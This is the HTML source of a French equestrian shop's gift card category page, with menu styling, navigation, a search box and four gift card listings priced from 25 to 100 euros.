    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #000000;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #000000;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #000000;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>





    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-both-columns page-category tax-display-enabled category-id-21 category-carte-cadeau category-id-parent-15 category-depth-level-3">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQD2SQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



    <nav class="header-nav">
        <div class="container-fluid">
            <div class="row align-items-center no-gutters">
                <a href="https://www.equidees.com/" class="col-lg-1 col-md-3 col-sm-4 col-xs-4 wrap-logo">
                    <h1><img class="logo img-responsive" src="/img/equ-idees-logo-1701179936.jpg" alt="Equ&#039;idées"></h1>
                </a>
                <div class="col-lg-9 col-md-3 col-sm-4 col-xs-8 left-nav">
                        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                            </div>
                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/13-tapis-de-selle"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Tapis de selle
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/18-bonnets"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Bonnets
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/24-couvre-reins"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Couvre Reins
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.equidees.com/43-les-collections-oxxer"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Oxxer
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.equidees.com/21-carte-cadeau"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Carte cadeau
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="#"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Produits personnalisables
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="7" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:14px">Produits personnalisables</span>
        <div class="ets_mm_block_content">        
                            <a class="prod_perso" href="https://www.equidees.com/tapis"> Tapis </a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.equidees.com/blog.html"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
        <div class="mm_extra_item">
                                    <div id="_desktop_user_info" class=" col-xs-2">
  <div class="user-info">
          <a
        href="https://www.equidees.com/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>

                            <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.equidees.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Panier</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

            </div>

<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>

                </div>
				<div class="col-lg-2 col-md-3 col-sm-4 col-xs-8 only-pc">
                    <!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.equidees.com/recherche">
	<form method="get" action="//www.equidees.com/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

                </div>
			
              

                
            </div>
        </div>
    </nav>



    <div class="header-top bg-white">
        <div class="container-fluid">
            <div class="row">
                <div class="col-xs-12 position-static only-mobile">
                    <!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.equidees.com/recherche">
	<form method="get" action="//www.equidees.com/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container-fluid p-0">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.equidees.com/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.equidees.com/15-boutique">
              <span itemprop="name">Boutique</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.equidees.com/21-carte-cadeau">
              <span itemprop="name">Carte cadeau</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          


        
    <div id="js-product-list-header" class="container-fluid pl-0 pr-0">
    <div class="block-category card card-block">
        
        <div class="cat_name">
        <h1 class="h1">Carte cadeau</h1>
                </div>
    </div>
</div>


          
          
            <div id="content-wrapper" class="left-column right-column col-sm-4 col-md-12">
              
              
  <section id="main">

    
    <section id="products" class="container">
      
        <div>
          
            <div id="js-product-list-top" class="row products-selection">
    
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Affichage 1-4 de 4 article(s)
  </div>





</div>

        
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-12">
                                <section id="js-active-search-filters" class="hide">
  
      

  </section>


  

                          </div>
                    
        </div>

        
        <div>
          
             
<div id="js-product-list">
  <div class="products row">
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="2396" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/carte-cadeau/2396-carte-cadeau-100.html" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/11187-home_default/carte-cadeau-100.jpg"
              alt="Carte cadeau 100€"
              data-full-size-image-url="https://www.equidees.com/11187-large_default/carte-cadeau-100.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/carte-cadeau/2396-carte-cadeau-100.html">Carte cadeau 100€</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">100,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="2394" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/carte-cadeau/2394-carte-cadeau-25.html" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/11185-home_default/carte-cadeau-25.jpg"
              alt="Carte cadeau 25€"
              data-full-size-image-url="https://www.equidees.com/11185-large_default/carte-cadeau-25.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/carte-cadeau/2394-carte-cadeau-25.html">Carte cadeau 25€</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">25,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="2395" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/carte-cadeau/2395-carte-cadeau-50.html" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/11186-home_default/carte-cadeau-50.jpg"
              alt="Carte cadeau 50€"
              data-full-size-image-url="https://www.equidees.com/11186-large_default/carte-cadeau-50.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/carte-cadeau/2395-carte-cadeau-50.html">Carte cadeau 50€</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">50,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="47309" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/carte-cadeau/47309-carte-cadeau-50.html" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/11188-home_default/carte-cadeau-50.jpg"
              alt="Carte cadeau 75€"
              data-full-size-image-url="https://www.equidees.com/11188-large_default/carte-cadeau-50.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/carte-cadeau/47309-carte-cadeau-50.html">Carte cadeau 75€</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">75,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
     
  </div>
  
  
    <nav class="pagination">
  <div class="col-md-4">
    
      Affichage 1-4 de 4 article(s)
     
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

              
            </div>
          


          

          
            <div id="right-column" class="col-xs-12 col-sm-4 col-md-3">
                              
                          </div>
          
        </div>
        
      </section>

      <footer id="footer">
        
          

<div class="container-fluid">
  <div class="row">
    
      <div class="container-fluid p-0 bg-wy">
    <div class="row align-items-center m-0">
      <div class="col-md-2"></div>       
        <div class="col-md-8">        
                <div class="col-md-3 text-center pt-2 pb-2">
                    <img class="img-fluid  mx-auto d-block" src="https://www.equidees.com/themes/v2equidees/assets/img/modules/custom/transport.png" alt="...">
                    <h3>Transport rapide et fiable</h3>
                    
                </div>
                <div class="col-md-3 text-center pt-2 pb-2">
                    <img class="img-fluid  mx-auto d-block" src="https://www.equidees.com/themes/v2equidees/assets/img/modules/custom/paiement.png" alt="...">
                    <h3>Paiements 100% sécurisés</h3>
                    
                </div>
            
            
                <div class="col-md-3 text-center pt-2 pb-2">
                    <img class="img-fluid  mx-auto d-block" src="https://www.equidees.com/themes/v2equidees/assets/img/modules/custom/expe.png" alt="...">
                    <h3>Expeditions depuis la France</h3>
                    
                </div>
                <div class="col-md-3 text-center pt-2 pb-2">
                    <img class="img-fluid  mx-auto d-block" src="https://www.equidees.com/themes/v2equidees/assets/img/modules/custom/tel.png" alt="...">
                    <h3>Un service client à l’écoute</h3>                   
                </div>           
        </div>     
      <div class="col-md-2"></div>
        
    </div>
</div>
    
  </div>
</div>

<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-3 footer_logo">

<img  class="img-fluid" src="https://www.equidees.com/themes/v2equidees/assets/img/modules/custom/icone_footer.png">
<p class="pt-1">Fabriqué de manière responsable en France.</p>

<div>

<svg xmlns="http://www.w3.org/2000/svg"  width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16">
    <a href="https://www.facebook.com/equidees/" target="_blank">
